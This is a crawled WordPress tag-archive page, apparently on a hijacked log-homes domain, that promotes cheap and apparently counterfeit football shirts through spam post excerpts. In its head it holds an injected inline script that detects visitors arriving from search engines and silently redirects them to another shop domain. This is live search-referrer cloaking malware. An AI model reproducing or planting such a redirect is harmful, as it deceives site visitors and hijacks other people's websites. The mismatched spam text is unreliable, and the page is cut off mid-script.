

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coastmountainloghomes.com/tag/camisetas-baratas-sprinter/
body_size: 7902
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<title>
camisetas baratas sprinter Archives - Comprar Camisetas de Fútbol Baratas 2024 2025Comprar Camisetas de Fútbol Baratas 2024 2025	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://coastmountainloghomes.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://coastmountainloghomes.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://coastmountainloghomes.com/tag/camisetas-baratas-sprinter/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="camisetas baratas sprinter Archives - Comprar Camisetas de Fútbol Baratas 2024 2025" />
	<meta property="og:url" content="https://coastmountainloghomes.com/tag/camisetas-baratas-sprinter/" />
	<meta property="og:site_name" content="Comprar Camisetas de Fútbol Baratas 2024 2025" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://coastmountainloghomes.com/tag/camisetas-baratas-sprinter/","url":"https://coastmountainloghomes.com/tag/camisetas-baratas-sprinter/","name":"camisetas baratas sprinter Archives - Comprar Camisetas de Fútbol Baratas 2024 2025","isPartOf":{"@id":"https://coastmountainloghomes.com/#website"},"breadcrumb":{"@id":"https://coastmountainloghomes.com/tag/camisetas-baratas-sprinter/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://coastmountainloghomes.com/tag/camisetas-baratas-sprinter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coastmountainloghomes.com/"},{"@type":"ListItem","position":2,"name":"camisetas baratas sprinter"}]},{"@type":"WebSite","@id":"https://coastmountainloghomes.com/#website","url":"https://coastmountainloghomes.com/","name":"Comprar Camisetas de Fútbol Baratas 2024 2025","description":"Camisetas futbol baratas 2024 ⚡ Personalización Gratuita. Precio más bajo. Calidad Tailandia AAA ⭐ Envío gratis desde 69 €.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coastmountainloghomes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Comprar Camisetas de Fútbol Baratas 2024 2025 &raquo; Feed" href="https://coastmountainloghomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comprar Camisetas de Fútbol Baratas 2024 2025 &raquo; Etiqueta camisetas baratas sprinter del feed" href="https://coastmountainloghomes.com/tag/camisetas-baratas-sprinter/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://coastmountainloghomes.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://coastmountainloghomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coastmountainloghomes.com/wp-json/wp/v2/tags/2330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coastmountainloghomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://supervigo.com/es_ES/"
}</script><link rel="icon" href="https://coastmountainloghomes.com/wp-content/uploads/2022/06/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://coastmountainloghomes.com/wp-content/uploads/2022/06/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coastmountainloghomes.com/wp-content/uploads/2022/06/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://coastmountainloghomes.com/wp-content/uploads/2022/06/cropped-1-270x270.jpg" />
</head>

<body class="archive tag tag-camisetas-baratas-sprinter tag-2330 wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://coastmountainloghomes.com/" rel="home">Comprar Camisetas de Fútbol Baratas 2024 2025</a>
					</span>
				</div>
				<div id="site-description">Camisetas futbol baratas 2024 ⚡ Personalización Gratuita. Precio más bajo. Calidad Tailandia AAA ⭐ Envío gratis desde 69 €.</div>

				<img src="https://coastmountainloghomes.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Comprar Camisetas de Fútbol Baratas 2024 2025" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Saltar al contenido</a></div>
				<div class="menu"><ul>
<li ><a href="https://coastmountainloghomes.com/">Inicio</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Archivo de la etiqueta: <span>camisetas baratas sprinter</span>				</h1>

				



	
			<div id="post-3035" class="post-3035 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-baratas-sprinter tag-camisetas-de-futbol-temporada-19-20 tag-camisetas-nfl-falsas">
			<h2 class="entry-title"><a href="https://coastmountainloghomes.com/camisetas-futbol-femenino-argentina/" rel="bookmark">camisetas futbol femenino argentina</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publicada el</span> <a href="https://coastmountainloghomes.com/camisetas-futbol-femenino-argentina/" title="9:17 am" rel="bookmark"><span class="entry-date">2023年9月1日</span></a> <span class="meta-sep">por</span> <span class="author vcard"><a class="url fn n" href="https://coastmountainloghomes.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern">istern</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>El jersey será acompañado de short azul y calcetas rayadas. El nuevo jersey de los Estados Unidos ya se encuentra a la venta a través de la tienda oficial de US Soccer y tiene un costo que va desde los &hellip; <a href="https://coastmountainloghomes.com/camisetas-futbol-femenino-argentina/">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://coastmountainloghomes.com/category/uncategorized/" rel="category tag">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://coastmountainloghomes.com/tag/camisetas-baratas-sprinter/" rel="tag">camisetas baratas sprinter</a>, <a href="https://coastmountainloghomes.com/tag/camisetas-de-futbol-temporada-19-20/" rel="tag">camisetas de futbol temporada 19 20</a>, <a href="https://coastmountainloghomes.com/tag/camisetas-nfl-falsas/" rel="tag">camisetas nfl falsas</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comentarios desactivados<span class="screen-reader-text"> en camisetas futbol femenino argentina</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-3035 -->

		
	

	
			<div id="post-2785" class="post-2785 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-baratas-sprinter tag-camisetas-futbol-segunda-mano tag-equipaciones-futbol-mercury">
			<h2 class="entry-title"><a href="https://coastmountainloghomes.com/camisetas-de-futbol-manga-larga/" rel="bookmark">camisetas de futbol manga larga</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publicada el</span> <a href="https://coastmountainloghomes.com/camisetas-de-futbol-manga-larga/" title="3:00 am" rel="bookmark"><span class="entry-date">2023年8月4日</span></a> <span class="meta-sep">por</span> <span class="author vcard"><a class="url fn n" href="https://coastmountainloghomes.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern">istern</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Además, cuenta con dos láminas metálicas (redondas y rectangulares) para colocar el móvil y dos películas protectoras. Esta pequeña pero poderosa pieza de magnesio protege tu teléfono móvil del golpe que se suele dar en el salpicadero del coche. Además, &hellip; <a href="https://coastmountainloghomes.com/camisetas-de-futbol-manga-larga/">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://coastmountainloghomes.com/category/uncategorized/" rel="category tag">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://coastmountainloghomes.com/tag/camisetas-baratas-sprinter/" rel="tag">camisetas baratas sprinter</a>, <a href="https://coastmountainloghomes.com/tag/camisetas-futbol-segunda-mano/" rel="tag">camisetas futbol segunda mano</a>, <a href="https://coastmountainloghomes.com/tag/equipaciones-futbol-mercury/" rel="tag">equipaciones futbol mercury</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comentarios desactivados<span class="screen-reader-text"> en camisetas de futbol manga larga</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-2785 -->

		
	

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="https://coastmountainloghomes.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archivo</h3>
				<ul>
						<li><a href='https://coastmountainloghomes.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://coastmountainloghomes.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://coastmountainloghomes.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://coastmountainloghomes.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://coastmountainloghomes.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://coastmountainloghomes.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://coastmountainloghomes.com/2022/05/'>mayo 2022</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a rel="nofollow" href="https://coastmountainloghomes.com/yddenglu/">Acceder</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://coastmountainloghomes.com/" rel="home">
					Comprar Camisetas de Fútbol Baratas 2024 2025				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
					Funciona gracias a WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://coastmountainloghomes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 